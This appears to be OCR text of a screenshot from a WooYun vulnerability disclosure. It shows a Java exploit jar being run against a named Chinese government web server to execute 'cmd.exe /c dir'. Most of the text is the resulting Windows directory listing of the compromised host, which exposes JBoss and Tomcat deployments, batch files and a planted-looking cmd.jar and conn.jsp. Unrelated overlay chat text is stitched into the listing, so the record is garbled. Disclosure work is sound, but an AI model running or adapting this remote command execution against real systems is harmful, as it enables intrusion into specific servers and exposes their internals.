 [i @bogon:Downloads]$ java -jar J jar www.invest-zibo.gov.cn 7080 "cmd.exe /c dir ."
驱动器 G 中的卷是 文件库
卷的序列号是 C450-7F82
G:\testserver 的目录
2015-12-06 16:30 <DIR> .
2015-12-06 16:30 <DIR> ..
2010-01-14 15:43 <DIR> apache-tomcat-5.5.28
cleanlook 这个显示没问题
2015-12-06 16:30 1,051 cmd.jar
2015-12-05 10:04 7,490 conn.jsp
2013-08-10 10:32 61 crm.bat
22:20
120×33
2010-07-23 10:25 <DIR> default
2010-04-21 15:31 <DIR> deploy_xiwang
2010-04-21 15:31 <DIR> deploy_zhanggang
2010-09-07 09:48 350 derby.log
2014-09-04 08:20 61 ds-energy.bat
2011-05-16 19:54 70 energy.bat
2012-12-04 08:27 78 energyproduct_ep.bat
2012-12-04 08:25 84 energyproduct_newystem.bat
2013-06-25 15:25 z 70 energyp_power.bat
2011-06-27 08:56 70 hanyenewsystem.bat
2015-07-07 04:09 0 hs_err_pid7080.log
2010-07-19 16:36 <DIR> images
2010-04-21 15:31 <DIR> jboss-4.0.2_61.13
2011-05-18 16:46 <DIR> jboss-4.0.2_naicai
2011-01-22 17:47 <DIR> jboss-4.2.0.GA-system_hanye
2011-05-06 09:15 <DIR> jboss-4.2.0.GA-system_xxzg
2010-01-16 09:19 98,397,475 jboss-4.2.2.GA.zip
2010-04-22 11:23 <DIR> jboss-4.2.2.GA_energy
2011-05-30 10:26 <DIR> jboss-4.2.2.GA_energyproduct
2011-01-14 16:46 <DIR> jboss-4.2.2.GA_energyp_power
2011-12-08 14:54 <DIR> jboss-4.2.2.GA_energy_winter_power
2010-03-16 18:18 <DIR> jboss-4.2.2.GA_hgtj
2010-09-10 17:29 <DIR> jboss-4.2.2.GA_jiujiang
师傅，你负责审核漏洞么？
2011-07-23 13:01 <DIR> jboss-4.2.2.GA_jiujiang_energy
2011-05-16 11:19 <DIR> jboss-4.2.2.GA_jiujiang_ruanjian
2010-04-07 16:41 <DIR> jboss-4.2.2z.GA_materialcoderule
2010-03-16 18:17 <DIR> jboss-4.2.2.GA_materialflow
2010-09-11 16:17 <DIR> jboss-4.2.2.GA_nanchang
2010-05-26 16:00 <DIR> jboss-4.2.2.GA_newsystem
2013-07-22 13:56 <DIR> jboss-4.2.2.GA_rigang
2010-03-31 13:46 <DIR> jboss-4.2.2.GA_rigang-已坏
2010-08-02 08:57 <DIR> jboss-4.2.2.GA_tgccwl
www.wooyun.org